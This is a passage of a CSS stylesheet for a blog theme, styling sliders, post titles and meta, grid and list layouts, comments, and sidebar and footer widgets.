    right: 10px;
}

.post-media .slick-prev:hover,
.post-media .slick-next:hover {
    background-color: #fd563a;
}

.post-media .slick-dots {
    list-style: none;
    margin: 0;
    text-align: center;
    line-height: 10px;
    position: absolute;
    left: 0;
    bottom: 20px;
    width: 100%;
}

.post-media .slick-dots li {
    padding: 0;
    display: inline-block;
}

.post-media .slick-dots li button {
    padding: 0;
    width: 10px;
    height: 10px;
    margin: 0 5px;
    background-color: rgba(0, 0, 0, 0.2);
    font-size: 0;
    display: block;
    cursor: pointer;
    color: transparent;
    border: 0;
    outline: none;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    transition: all 0.3s ease 0s;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
}

.post-media .slick-dots li.slick-active button {
    background-color: #fd563a;
}

.post-content-wrap {
    padding: 40px 50px;
    background-color: #f5f5f5;
}


/* Post title */

.hentry .post-title {
    font-size: 28px;
    margin-bottom: 20px;
    letter-spacing: normal;
    padding-bottom: 20px;
    border-bottom: 1px solid #e1e1e1;
    -ms-word-wrap: break-word;
    word-wrap: break-word;
}

.hentry .post-title-inner {
    z-index: 1;
    position: relative;
    display: inline-block;
}

.hentry .post-title-inner:before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    z-index: -1;
    width: 100%;
    height: 100%;
    border: 1px solid transparent;
}

.hentry .post-title-inner:after {
    content: "";
    position: absolute;
    left: 0;
    top: 100%;
    width: 0;
    height: 0;
    background-color: transparent;
}

.hentry .post-title a {
    color: #333;
}

.hentry .post-title a:hover {
    color: #fd563a;
}


/* Post meta */

.hentry .post-meta {
    color: #999;
    font-size: 14px;
    margin-bottom: 15px;
    text-transform: uppercase;
    font-family: "Poppins", sans-serif;
    font-weight: 500;
    background-color: transparent;
}

.hentry .post-meta a {
    color: #999;
}

.hentry .post-meta a:hover {
    color: #fd563a;
}

.hentry .post-meta .item {
    display: inline-block;
}

.hentry .post-meta .item:last-child {
    margin-right: 0;
}

.hentry .post-meta .item .inner {
    position: relative;
}

.hentry .post-meta .item .inner:before {
    content: "";
    font-style: normal;
    position: absolute;
    left: 0;
}

/* Style 1 */

.hentry .post-meta.style-1 .item .inner:before {
    content: "|";
    left: 2px;
    top: -1px;
    line-height: normal;
}

.hentry .post-meta.style-1 .item {
    margin-right: 8px;
}

.hentry .post-meta.style-1 .item:last-child {
    margin-left: 0;
}

.hentry .post-meta.style-1 .item .inner {
    padding-left: 15px;
}

.hentry .post-meta.style-1 .item:first-child .inner {
    padding-left: 0;
}

.hentry .post-meta.style-1 .item:first-child .inner:before {
    display: none;
}


/* Style 2 */

.hentry .post-meta.style-2 .item {
    margin-right: 20px;
}

.hentry .post-meta.style-2 .item .inner {
    padding-left: 22px;
}

.hentry .post-meta.style-2 .item .inner:before {
    font-family: "ninzio";
    top: 1px;
    font-size: 11px;
    font-weight: normal;
}

.hentry .post-meta.style-2 .item.post-by-author .inner:before {
    content: "\e959";
}

.hentry .post-meta.style-2 .item.post-date .inner:before {
    content: "\e941";
}

.hentry .post-meta.style-2 .item.post-comment .inner:before {
    content: "\e96a";
}

.hentry .post-meta.style-2 .item.post-meta-categories .inner:before {
    content: "\e944";
}


/* Post excerpt */

.hentry .post-excerpt {
    position: relative;
    z-index: 1;
    margin-bottom: 25px;
    line-height: 24px;
}

.hentry .post-excerpt:before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    z-index: -1;
    background-color: transparent;
    border: 1px solid transparent;
}

.hentry .post-excerpt p:last-child {
    margin-bottom: 0;
}


/* Post read more */

.hentry .post-link a {
    padding: 4px 34px 3px;
    font-family: "Poppins", sans-serif;
    font-weight: 500;
    letter-spacing: 0.5px;
    font-size: 14px;
    line-height: 23px;
    background-color: #777;
    color: #fff;
    display: inline-block;
}

.hentry .post-link a:hover {
    background-color: #fd563a;
    color: #fff;
}


/* Blog Grid
-------------------------------------------------------------- */

.blog-grid {
    margin: 0 -10px;
}

.blog-grid .hentry {
    width: 33.333%;
    float: left;
    padding: 0 10px;
    margin: 0 0 45px;
}

.blog-grid .hentry .post-date-custom {
    left: 11px;
    top: 10px;
}

.blog-grid .hentry .post-title {
    font-size: 20px;
    line-height: 32px;
    padding-bottom: 5px;
    margin-bottom: 16px;
    font-weight: 500;
}

.blog-grid .hentry .post-title > span {
    padding: 0 20px 1px 20px
}

.blog-grid .hentry .post-meta {
    margin-bottom: 10px;
}

.blog-grid .hentry .post-excerpt {
    margin-bottom: 19px;
}

.blog-grid .hentry .post-meta .post-by-author,
.blog-grid .hentry .post-meta .post-comment {
    display: none;
}

.blog-grid .post-media {
    margin-bottom: 0;
    position: relative;
    overflow: hidden;
}

.blog-grid .post-media img {
    width: 100%;
    height: auto;

    -moz-transition: all 0.3s;
	-webkit-transition: all 0.3s;
 	transition: all 0.3s;
}

.blog-grid .post-media img:hover {
	-moz-transform: scale(1.1);
  	-webkit-transform: scale(1.1);
  	transform: scale(1.1);
}

.blog-grid .hentry .post-content-wrap {
    padding: 26px 20px 27px;
    border: 0;
    text-align: center;
    background-color: #f7f7f7;
}

.blog-has-date .blog-grid .hentry .post-content-archive-wrap {
    padding-left: 0;
}


/* Blog List
-------------------------------------------------------------- */

.blog-list .hentry {
    margin-top: 56px;
    padding: 0px 50px 0px 0px;
    background-color: #f7f7f7;
}

.blog-list .hentry:first-child {
    margin: 0;
}

.blog-list .hentry .post-content-archive-wrap {
    padding: 0;
    background-color: #f7f7f7;
}

.blog-list .post-media {
    width: 46.3%;
    float: left;
    margin: 0;
    position: relative;
    overflow: hidden;
}

.blog-list .post-media img {
    width: 100%;
    height: auto;

    -moz-transition: all 0.3s;
	-webkit-transition: all 0.3s;
 	transition: all 0.3s;
}

.blog-list .post-media img:hover {
	-moz-transform: scale(1.1);
  	-webkit-transform: scale(1.1);
  	transform: scale(1.1);
}

.blog-list .post-content-wrap {
    width: 45.3%;
    float: right;
}

.blog-list .hentry .post-date-custom {
    left: 11px;
    top: 10px;
}

.blog-list .hentry .post-title {
    font-size: 22px;
    line-height: 38px;
    padding-bottom: 0;
    margin: 42px 0 15px;
    letter-spacing: normal;
}

.blog-list .hentry .post-title > span {
    padding: 0 20px 1px 0;
}

.blog-list .hentry .post-content-wrap {
    border: 0;
    padding: 0;
}

.blog-list .hentry .post-excerpt {
    margin-bottom: 15px;
}

.blog-has-date .blog-list .hentry .post-content-archive-wrap {
    padding-left: 0;
}

.blog-has-date .blog-list .hentry .post-read-more {
    padding-bottom: 30px;
}

/* Blog single
-------------------------------------------------------------- */

.hentry .post-content-single-wrap {
    position: relative;
}

.hentry .post-content-single-wrap .post-media {
    margin: 0 0 34px 0;
}

.hentry .post-content-single-wrap .post-title {
    margin-bottom: 15px;
    font-size: 36px;
    border: 0;
}

.hentry .post-content-single-wrap .post-meta {
    position: relative;
    font-size: 14px;
    padding-top: 18px;
    padding-bottom: 19px;
    margin-bottom: 30px;
}

.hentry .post-content-single-wrap .post-meta:before,
.hentry .post-content-single-wrap .post-meta:after { 
    content: "";
    position: absolute;
    left: 0;
    width: 100%;
    height: 1px;
    background: url(assets/img/pattern2.png) repeat-x;
}

.hentry .post-content-single-wrap .post-meta:before {
    top: 0;
}

.hentry .post-content-single-wrap .post-meta:after {
    bottom: 0;
}


/* Post share */

.hentry .post-link-share {
    margin-top: 32px;
}

.hentry .post-meta-share-icon {
    display: inline-block;
    font-size: 0;
}

.hentry .post-meta-share-text {
    display: inline-block;
}

.hentry .post-share a {
    position: relative;
    z-index: 1;
    width: 35px;
    height: 35px;
    line-height: 35px;
    text-align: center;
    display: inline-block;
    color: #fff;
    font-size: 14px;
    cursor: pointer;
    margin: 0 0 0 10px;
}

.hentry .post-share a:after {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    z-index: -1;
    background-color: #ebebeb;
    transition: all 0.3s ease 0s;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
}

.hentry .post-share a:hover:after {
    background-color: #fd563a;
}

.hentry .post-share a:hover {
    color: #fff;
}


/* Post tags */

.hentry .post-tags {
    margin-top: 31px;
}

.hentry .post-tags a {
    font-family: "Poppins", sans-serif;
    font-weight: 500;
    font-size: 13px;
    float: left;
    color: #777;
    letter-spacing: 1px;
    text-transform: uppercase;
    padding: 6px 20px 3px;
    margin: 0 6px 6px 0;
    background-color: #f5f5f5;
    -ms-word-wrap: break-word;
    word-wrap: break-word;
}

.hentry .post-tags a:hover {
    background-color: #fd563a;
    color: #fff;
}


/* Post navigation */

.hentry .post-navigation {
    margin-top: 52px;
}

.hentry .post-navigation .nav-links {
    background-color: #f7f7f7;
    overflow: hidden;
    position: relative;
}

.hentry .post-navigation .nav-links:before {
    content: "";
    position: absolute;
    left: 50%;
    top: 0;
    width: 1px;
    height: 100%;
    background-color: #e0e0e0;
}

.hentry .post-navigation .nav-previous {
    width: 50%;
    float: left;
    text-align: center;
}

.hentry .post-navigation .nav-next {
    width: 50%;
    float: right;
    text-align: center;

}

.hentry .post-navigation .meta-nav {
    line-height: 60px;
    font-weight: 500;
    font-family: "Poppins", sans-serif;
    font-size: 16px;
    color: #777;
    letter-spacing: 1px;
    text-transform: uppercase;
    transition: all 0.3s ease 0s;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
}

.hentry .post-navigation .meta-nav:hover {
    color: #333;
}

.hentry .post-navigation .nav-next > a {
    padding-right: 27px;
}

.hentry .post-navigation .nav-previous > a {
    padding-left: 27px;
}

.hentry .post-navigation .nav-previous > a,
.hentry .post-navigation .nav-next > a {
    position: relative;
}

.hentry .post-navigation .nav-previous > a:after,
.hentry .post-navigation .nav-next > a:after {
    font-family: "ninzio";
    font-size: 13px;
    color: #fd563a;
    position: absolute;
    top: -1px;
}

.hentry .post-navigation .nav-previous > a:after {
    content: "\e911";
    left: 0;
}

.hentry .post-navigation .nav-next > a:after {
    content: "\e912";
    right: 0;
}


/* Post author */

.hentry .author-title {
    font-size: 16px;
    color: #999;
    margin: 52px 0 0;
    position: relative;
    text-transform: uppercase;
}

.hentry .author-title > span {
    background-color: #fff;
    padding-right: 10px;
    display: inline-block;
}

.hentry .author-title > span:after {
    z-index: -1;
    position: absolute;
    left: 0;
    top: 8px;
    content: "";
    width: 100%;
    height: 5px;
    background: url(assets/img/pattern.png) repeat-x;
}

.hentry .post-author {
    clear: both;
    overflow: hidden;
    padding: 45px 52px 35px 58px;
    background-color: #f7f7f7;
    margin-top: 45px;
    position: relative;
}

.hentry .post-author .author-avatar {
    width: 73px;
    float: left;
    margin-right: 30px;
}

.hentry .post-author .author-avatar a {
    width: 73px;
    margin-top: 7px;
    height: auto;
    display: inline-block;
}

.hentry .post-author .author-avatar a img {
    width: 100%;
    height: auto;
}

.hentry .post-author .name {
    font-size: 18px;
    font-weight: 500;
    letter-spacing: 0.5px;
    margin: 0 0 7px;
    z-index: 1;
    display: inline-block;
}

.hentry .post-author .author-desc {
    overflow: hidden;
}

.hentry .post-author .author-desc > p {
    margin-bottom: 9px;
}

.hentry .post-author .author-socials > a {
    display: inline-block;
    font-size: 15px;
    color: #959595;
    padding-right: 13px;
}

.hentry .post-author .author-socials > a:hover {
    opacity: 0.7;
}


/* Post related */

.hentry .related-title {
    font-size: 16px;
    color: #999;
    margin-bottom: 46px;
    position: relative;
    text-transform: uppercase;
    margin-top: 60px;
}

.hentry .related-title > span {
    background-color: #fff;
    padding-right: 10px;
    display: inline-block;
}

.hentry .related-title > span:after {
    z-index: -1;
    position: absolute;
    left: 0;
    top: 8px;
    content: "";
    width: 100%;
    height: 5px;
    background: url(assets/img/pattern.png) repeat-x;
}

.hentry .related-title:before {
    content: "";
    position: absolute;
    right: 0;
    top: 0;
    width: 75px;
    height: 20px;
    background-color: #fff;
}

.hentry .post-related {
    margin: 0 -10px;
    position: relative;
    margin-bottom: 0px;
}

.hentry .post-related .post-item {
    padding: 0 10px;
    margin-bottom: 5px;
}

.hentry .post-related .post-item .inner {
    background-color: #fff;
}

.hentry .post-related .post-item .post-content {
    padding: 15px 5px;
    text-align: center;
    background-color: #f6f6f6;
}

.hentry .post-related .post-thumb {
    position: relative;
    overflow: hidden;
}

.hentry .post-related .post-thumb img {
    width: 100%;
    height: auto;

    -moz-transition: all 0.3s;
	-webkit-transition: all 0.3s;
 	transition: all 0.3s;
}

.hentry .post-related .post-thumb img:hover {
	-moz-transform: scale(1.1);
  	-webkit-transform: scale(1.1);
  	transform: scale(1.1);
}

.hentry .post-related .post-date-custom {
    position: absolute;
    left: 11px;
    top: 9px;
}

.hentry .post-related .post-item h4 {
    z-index: 1;
    font-size: 16px;
    color: #555;
    color: #777;
    margin: 0;
    letter-spacing: normal;
    -ms-word-wrap: break-word;
    word-wrap: break-word;
}

.hentry .post-related .post-item h4 a:hover {
    color: #fd563a;
}

.hentry .post-related .slick-prev,
.hentry .post-related .slick-next {
    width: 16px;
    height: 26px;
    line-height: 26px;
    position: absolute;
    top: 14px;
    padding: 0;
    background-color: transparent;
    position: absolute;
    top: -70px;
    cursor: pointer;
    border: none;
    outline: none;
    text-shadow: none;
    z-index: 9999;
    text-indent: -9999px;
    display: inline-block;
}

.hentry .post-related .slick-prev {
    right: 40px;
}

.hentry .post-related .slick-next {
    right: 10px;
}

.hentry .post-related .slick-prev:before,
.hentry .post-related .slick-next:before {
    text-indent: 0;
    content: "\e978";
    font-size: 20px;
    font-family: "ninzio";
    color: #b0b0b0;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    text-align: center;
    display: inline-block;
    transition: all 0.3s ease 0s;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
}

.hentry .post-related .slick-next:before {
    content: "\e979";
}

.hentry .post-related .slick-next:hover:before,
.hentry .post-related .slick-prev:hover:before {
    color: #fd563a;
}


/* Comments */

.comments-area .comments-title,
.comments-area .comment-reply-title {
    margin-top: 80px;
    font-size: 16px;
    color: #999;
    margin-bottom: 37px;
    position: relative;
    text-transform: uppercase;
    margin-top: 64px;
}

.comments-area .comments-title > span,
.comments-area .comment-reply-title > span {
    background-color: #fff;
    padding-right: 10px;
    display: inline-block;
}

.comments-area .comments-title > span:after,
.comments-area .comment-reply-title > span:after {
    z-index: -1;
    position: absolute;
    left: 0;
    top: 8px;
    content: "";
    width: 100%;
    height: 5px;
    background: url(assets/img/pattern.png) repeat-x;
}

.comments-area .comment-reply-title {
    margin-top: 63px;
    margin-bottom: 34px;
}


/* Comment List */

.comment-list {
    list-style: none;
    margin: 0;
}

.comment-list li.comment {
    padding: 0;
}

.comment-list .children {
    list-style: none;
    margin: 0;
}

.comment-list .children > li {
    padding: 0 0 0 50px;
}

.comment-list article {
    background-color: #f7f7f7;
    padding: 50px 50px 44px 70px;
    position: relative;
    margin-bottom: 40px;
}

.comment-list article + .comment-respond {
    margin-bottom: 50px;
}

.comment-list article .gravatar {
    width: 73px;
    float: left;
    margin: 6px 30px 0 0;
    overflow: hidden;
}

.comment-list article .gravatar img {
    width: 100%;
    height: auto;
}

.comment-list .comment-content {
    overflow: hidden;
}

.comment-list .comment-meta {
    font-family: "Poppins", sans-serif;
    font-weight: 500;
}

.comment-author {
    font-size: 18px;
    letter-spacing: 0.5px;
    margin: 0 0 6px;
    z-index: 1;
    display: inline-block;
}

.comment-time {
    color: #999;
    font-size: 13px;
    margin: 0 0 9px;
}

.comment-reply a {
    color: #fff;
    display: inline-block;
    padding: 6px 17px;
    letter-spacing: 0.5px;
    background-color: #979797;
    line-height: normal;
    position: absolute;
    right: 25px;
    top: 20px;
    font-weight: 500;
    font-family: "Poppins", sans-serif;
    font-size: 13px;
    text-transform: uppercase;
}

.comment-reply a:hover {
    background-color: #fd563a;
    color: #fff;
}

.comment-text {
    overflow: hidden;
    line-height: 24px;
}

.comment-text > p:last-child {
    margin-bottom: 0;
}

.comment-edit-link {
    padding-left: 7px;
    color: #999;
    font-size: 12px;
}

.comment-author a:hover {
    color: #fd563a;
}

.unapproved {
    display: block;
    color: #999;
    font-style: italic;
}

#cancel-comment-reply-link {
    position: absolute;
    right: 0;
    top: 0;background-color: #fff;
    padding-left: 20px;
    color: #999;
    font-weight: 500;
    font-family: "Poppins", sans-serif;
    font-size: 13px;
    text-transform: uppercase;
}

#cancel-comment-reply-link:hover {
    color: #333
}


/* Comment Form */

#comments .comment-respond {
    position: relative;
}

#comments .name-wrap,
#comments .email-wrap,
#comments .url-wrap {
    width: 32.1%;
    float: left;
    margin-right: 1.849%;
}

#comments .url-wrap {
    margin-right: 0;
}

#comments .message-wrap textarea {
    height: 150px;
}

#comments .comment-respond .form-submit {
    clear: both;
    margin: 0;
    padding-top: 12px;
}

#comments .comment-respond .form-submit input[type="submit"] { 
    background-color: #fd563a;
}

#comments .comment-respond .form-submit input[type="submit"]:hover { 
    background-color: #4b4b4b;
}

.logged-in-as {
    margin-bottom: 10px;
}

.logged-in-as a {
    color: #fd563a;
}

.logged-in-as a:hover,
.comment-edit-link:hover {
    color: #333;
}


/* Widgets
-------------------------------------------------------------- */

#sidebar .widget,
#footer-widgets .widget {
    position: relative;
    z-index: 1;
    margin-top: 60px;
}

#footer-widgets .widget {
    margin: 0 0 25px;
    color: #fff;
}

#sidebar .widget.widget_spacer,
#footer-widgets .widget.widget_spacer {
    margin: 0;
}

#sidebar .widget:first-child {
    margin: 0;
}

.widget.widget_pages ul ul {
    display: none;
}

#sidebar .widget ul,
#footer-widgets .widget ul {
    margin: 0;
    list-style: none;
}

#footer-widgets select {
    background-color: #4d5053;
    border-color: #4d5053;
    color: #b6b7b8;
    margin: 0;
}

#footer-widgets input,
#footer-widgets textarea,
#footer-widgets .widget.widget_calendar table,
#footer-widgets .widget.widget_calendar th,
#footer-widgets .widget.widget_calendar td {
    border-color: #4d5053;
    color: #b6b7b8;
}

#footer-widgets hr {
    background-color: #4d5053;
}

.widget.widget_categories ul li:before,
.widget.widget_categories ul li:after,
.widget.widget_archive ul li:before,
.widget.widget_archive ul li:after {
    content: "";
    clear: both;
    display: table;
}

.widget.widget_categories ul li,
.widget.widget_archive ul li {
    position: relative;
    text-align: right;
}

.widget.widget_categories ul li a,
.widget.widget_archive ul li a {
    float: left;
}

#sidebar .widget.widget_recent_entries .post-date,
#footer-widgets .widget.widget_recent_entries .post-date {
    display: block;
    font-size: 1em;
}

#sidebar .widget.widget_recent_comments .comment-author-link,
#sidebar .widget.widget_recent_comments ul li a {
    color: #333;
}

#sidebar .widget.widget_recent_comments ul li {
    border: 0;
    border-bottom: 1px solid #e0e0e0;
    padding: 4px 0 30px 78px;
    margin-top: 25px;
}

#sidebar .widget.widget_recent_comments ul li:first-child {
    margin-top: 0;
}

#sidebar .widget.widget_recent_comments ul li:before { 
    content: "\e95b";
    font-size: 27px;
    font-weight: normal;
    width: 61px;
    height: 61px;
    line-height: 61px;
    text-align: center;
    background-color: #fd563a;
    color: #fff;
    border-radius: 0;
    top: 0;
    transform: none;
}

#footer-widgets .widget.widget_recent_comments .comment-author-link {
    color: #b1b1b1;
}

#sidebar .widget.widget_calendar caption,
#footer-widgets .widget.widget_calendar caption {
    color: #fd563a;
}

/* Title Widget */

#sidebar .widget .widget-title,
#footer-widgets .widget .widget-title {
    letter-spacing: 0.5px;
    font-size: 16px;
    color: #999;
    margin: 0 0 25px 0;
    text-transform: uppercase;
    z-index: 1;
    position: relative;
}

#sidebar .widget .widget-title > span,
#footer-widgets .widget .widget-title > span {
    display: block;
    position: relative;
    padding: 0 0 10px 0;
}

#sidebar .widget .widget-title > span:after,
#footer-widgets .widget .widget-title > span:after {
    width: 32px;
    height: 3px;
    background-color: #fd563a;
    content: "";
    position: absolute;
    left: 0;
    top: 100%;
    z-index: -2;
}

#footer-widgets .widget .widget-title > span {
    padding-bottom: 11px;
}

#footer-widgets .widget .widget-title {
    margin-bottom: 33px;
    color: #fff;
}


/* Widget: Text */

#sidebar .widget.widget_text p:last-child,
#footer-widgets .widget.widget_text p:last-child {
    margin-bottom: 0;
}


/* Widget: Categories, Meta, Archives, Pages */

.widget.widget_categories ul li,
.widget.widget_meta ul li,
.widget.widget_pages ul li,
.widget.widget_archive ul li,
.widget.widget_recent_entries ul li,
.widget.widget_recent_comments ul li,
.widget.widget_nav_menu ul li {
    font-size: 14px;
    font-weight: 500;
    font-family: "Poppins", sans-serif;
    padding: 13px 0 11px;
    border-top: 1px solid #e0e0e0;
    text-transform: uppercase;
}

.widget.widget_rss ul li {
    padding: 12px 0;
    border-top: 1px solid #e0e0e0;
}

.widget.widget_categories ul li:last-child,
.widget.widget_meta ul li:last-child,
.widget.widget_pages ul li:last-child,
.widget.widget_archive ul li:last-child,
.widget.widget_recent_entries ul li:last-child,
.widget.widget_recent_comments ul li:last-child,
.widget.widget_rss ul li:last-child {
    border-bottom: 1px solid #e0e0e0;
}

.widget.widget_categories ul li a,
.widget.widget_meta ul li a,
.widget.widget_pages ul li a,
.widget.widget_archive ul li a,
.widget.widget_recent_entries ul li a,
.widget.widget_recent_comments ul li a {
    color: #777;
}

.widget.widget_categories ul li a,
.widget.widget_meta ul li a,
.widget.widget_pages ul li a,
.widget.widget_archive ul li a,
.widget.widget_recent_entries ul li a,
.widget.widget_recent_comments ul li,
.widget.widget_nav_menu ul li a {
    position: relative;
    padding-left: 33px;
    color: #777;
    display: inline-block;
}

.widget.widget_categories ul li a:before,
.widget.widget_meta ul li a:before,
.widget.widget_pages ul li a:before,
.widget.widget_archive ul li a:before,
.widget.widget_recent_entries ul li a:before,
.widget.widget_recent_comments ul li:before,
.widget.widget_nav_menu ul li a:before {
    width: 15px;
    height: 15px;
    line-height: 15px;
    text-align: center;
    color: #fd563a;
    border-radius: 50%;
    content: "\e912";
    font-size: 8px;
    font-family: "ninzio";
    position: absolute;
    left: 0;
    top: 50%;
    transform: translateY(-50%);
}

.widget.widget_categories ul li a:hover,
.widget.widget_meta ul li a:hover,
.widget.widget_pages ul li a:hover,
.widget.widget_archive ul li a:hover,
.widget.widget_recent_entries ul li a:hover,
.widget.widget_recent_comments ul li a:hover,
.widget.widget_nav_menu ul li a:hover {
    color: #fd563a;
}

#footer-widgets .widget.widget_categories ul li,
#footer-widgets .widget.widget_meta ul li,
#footer-widgets .widget.widget_pages ul li,
#footer-widgets .widget.widget_archive ul li,
#footer-widgets .widget.widget_recent_comments ul li,
#footer-widgets .widget.widget_rss ul li,
#footer-widgets .widget.widget_recent_entries ul li,
#footer-widgets .widget.widget_nav_menu ul li {
    border-color: #55595b;
}

#footer-widgets .widget.widget_categories ul li a,
#footer-widgets .widget.widget_meta ul li a,
#footer-widgets .widget.widget_pages ul li a,
#footer-widgets .widget.widget_archive ul li a,
#footer-widgets .widget.widget_recent_entries ul li a,
#footer-widgets .widget.widget_recent_comments ul li a,
#footer-widgets .widget.widget_nav_menu ul li a {
    color: #b1b1b1;
}

#footer-widgets .widget.widget_categories ul li a:hover,
#footer-widgets .widget.widget_meta ul li a:hover,
#footer-widgets .widget.widget_pages ul li a:hover,
#footer-widgets .widget.widget_archive ul li a:hover,
#footer-widgets .widget.widget_recent_entries ul li a:hover,
#footer-widgets .widget.widget_recent_comments ul li a:hover,
#footer-widgets .widget.widget_nav_menu ul li a:hover {
    color: #fd563a;
}


/* Widget: Buttons */

.button-widget a {
    padding: 14px 25px;
    border: 1px solid #777;
    color: #999;
    font-size: 11px;
    font-weight: 500;
    font-family: "Poppins", sans-serif;
    color: #fff;
    letter-spacing: 1px;
}

.button-widget a:hover {
    background-color: #fd563a;
    border-color: #fd563a;
    color: #fff;
}


/* Widget: Nav */

.widget.widget_nav_menu ul li { 
	padding: 0;
}

.widget.widget_nav_menu ul.menu > li:last-child { 
	padding: 0;
	border-bottom: 1px solid #e0e0e0;
}

.widget.widget_nav_menu ul li a {
	padding-top: 12px;
	padding-bottom: 12px;
}

.widget.widget_nav_menu ul ul {
	padding-left: 15px;
}

/* Widget: Calendar */

#sidebar .widget.widget.widget_calendar table {
    margin: 0;
}

#sidebar .widget.widget_calendar td,
#sidebar .widget.widget_calendar th {
    padding: 0;
    text-align: center;
    line-height: 35px;
    font-weight: normal;
}

#sidebar .widget.widget_calendar tbody #today,
#sidebar .widget.widget_calendar tbody #today a {
    color: #fd563a;
    display: block;
}

#footer-widgets .widget.widget_calendar tbody #today,
#footer-widgets .widget.widget_calendar tbody #today a {
    color: #fd563a;
    display: block;
}

#sidebar .widget.widget_calendar tbody #today a:hover {
    color: #43516a;
}

#footer-widgets .widget.widget_calendar a:hover {
    color: #fff;
}


/* Widget: Information */

#sidebar .widget.widget.widget_information ul li,
#footer-widgets .widget.widget.widget_information ul li {
    position: relative;
    padding: 0 0 0 30px;
    margin-bottom: 5px;
    border: 0;
    font-family: "Poppins", sans-serif;
    font-weight: 400;
    font-size: 14px;
    letter-spacing: 0.5px;
}

#sidebar .widget.widget.widget_information ul li:last-child,
#footer-widgets .widget.widget.widget_information ul li:last-child {
    margin-bottom: 0 !important;
}

#sidebar .widget.widget.widget_information ul li i,
#footer-widgets .widget.widget.widget_information ul li i {
    display: inline-block;
    width: 45px;
    height: 45px;
    background-color: #444;
    line-height: 45px;
    text-align: center;
}

#sidebar .widget.widget.widget_information ul li i,
#footer-widgets .widget.widget.widget_information ul li i {
    position: absolute;
    left: 0;
    top: 0;
    color: #fff;
}


/* Widget: Links */

#sidebar .widget.widget_links ul li,
#footer-widgets .widget.widget_links ul li {
    border: 0;
}

#sidebar .widget.widget_links ul.col2 li,
#footer-widgets .widget.widget_links ul.col2 li {
    width: 50%;
    float: left;
    padding: 0;
}

#sidebar .widget.widget_links ul li a,
#footer-widgets .widget.widget_links ul li a {
    position: relative;
    display: inline-block;
    padding-left: 20px;
    color: #777;
}

#sidebar .widget.widget_links ul li i,
#footer-widgets .widget.widget_links ul li i {
    position: absolute;
    left: 0;
    top: 6px;
}

#sidebar .widget.widget_links ul li a:hover,
#footer-widgets .widget.widget_links ul li a:hover {
    color: #fd563a;
}

#footer-widgets .widget.widget_links ul li a {
    color: #dfdfdf;
}


/* Widget: Twitter */

#sidebar .widget.widget_twitter .item-wrap {
    font-family: "Poppins", sans-serif;
}

#sidebar .widget.widget_twitter .tweet-item {
    margin-top: 30px;
}

#sidebar .widget.widget_twitter .tweet-item:first-child {
    margin-top: 0;
}

#sidebar .widget.widget_twitter .tweet-icon {
    width: 66px;
    height: 66px;
    float: left;
    line-height: 66px;
    margin-right: 18px;
    margin-top: 3px;
    text-align: center;
    background-color: #f5f5f5;
    color: #777 !important;
    font-size: 30px;
}

#sidebar .widget.widget_twitter .text-wrap {
    overflow: hidden;
}

#sidebar .widget.widget_twitter .timestamp {
    font-size: 14px;
    padding-top: 3px;
    font-weight: 500;
}

#sidebar .widget.widget_twitter .timestamp a {
    color: #afb0b2;
}

#sidebar .widget.widget_twitter .tweet-text {
    text-transform: uppercase;
    font-weight: 500;
    color: #777;
    font-size: 12px;
    line-height: 24px;
}

#sidebar .widget.widget_twitter .tweet-text a {
    color: #fd563a;
}


/* Widget: Search */

#sidebar .widget.widget_search .search-form,
#footer-widgets .widget.widget_search .search-form {
    position: relative;
}

#sidebar .widget.widget_search .search-form .search-field,
#footer-widgets .widget.widget_search .search-form .search-field {
    padding-right: 39px;
    margin-bottom: 0;
    padding: 6px 20px;
}

#sidebar .widget.widget_search .search-form .search-submit,
#footer-widgets .widget.widget_search .search-form .search-submit {
    position: absolute;
    background-color: transparent;
    right: 0;
    top: 0;
    width: 39px;
    height: 42px;
    text-align: center;
    text-indent: 999999px;
    padding: 0;
    border: 0;
    overflow: hidden;
}

#sidebar .widget.widget_search .search-form .search-submit:before,
#footer-widgets .widget.widget_search .search-form .search-submit:before {
    color: #fff;
    content: "\e954";
    font-family: "ninzio";
    font-size: 16px;
    width: 39px;
    height: 42px;
    line-height: 42px;
    background-color: #fd563a;
    position: absolute;
    left: 0;
    top: 0;
    text-align: center;
    text-indent: 0;
    font-weight: normal;
    transition: all 0.3s ease 0s;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
}

#sidebar .widget.widget_search .search-form .search-submit:hover:before,
#footer-widgets .widget.widget_search .search-form .search-submit:hover:before {
    background-color: #4b4b4b;
}

#footer-widgets .widget.widget_search .search-form .search-submit {
    background-color: transparent;
}

#footer-widgets .widget.widget_search .search-form .search-submit:before {
    border-color: #4d5053;
    color: #fff;
}

#footer-widgets .widget.widget_search .search-form .search-submit:hover:before {
    color: #b6b7b8;
}

/* Widget: Socials */

#sidebar .widget.widget_socials .socials,
#footer-widgets .widget.widget_socials .socials {
    margin: 0 -3px;
}

#sidebar .widget.widget_socials .socials .icon,
#footer-widgets .widget.widget_socials .socials .icon {
    padding: 0 3px;
    float: left;
}

#sidebar .widget.widget_socials .socials a,
#footer-widgets .widget.widget_socials .socials a {
    float: left;
    font-size: 15px;
    display: inline-block;
    width: 38px;
    height: 38px;
    line-height: 38px;
    text-align: center;
    z-index: 1;
}

#sidebar .widget.widget_socials .socials a {
    background-color: #ececec;
    color: #777;
}

#footer-widgets .widget.widget_socials .socials a {
    background-color: #3e3e42;
    color: #fff;
}

#sidebar .widget.widget_socials .socials a:hover,
#footer-widgets .widget.widget_socials .socials a:hover {
    background-color: #fd563a;
    color: #fff;
}


/* Widget: Recent News Advanced  */

#sidebar .widget.widget_recent_posts ul {
    padding-top: 10px;
}

#sidebar .widget.widget_recent_posts ul li,
#footer-widgets .widget.widget_recent_posts ul li {
    padding: 0;
    border: 0;
    padding-top: 10px;
    margin-top: 10px;
    border-top: 1px solid #fff;
}

#sidebar .widget.widget_recent_posts ul li:first-child,
#footer-widgets .widget.widget_recent_posts ul li:first-child {
    padding-top: 0;
    margin-top: 0;
    border: 0;
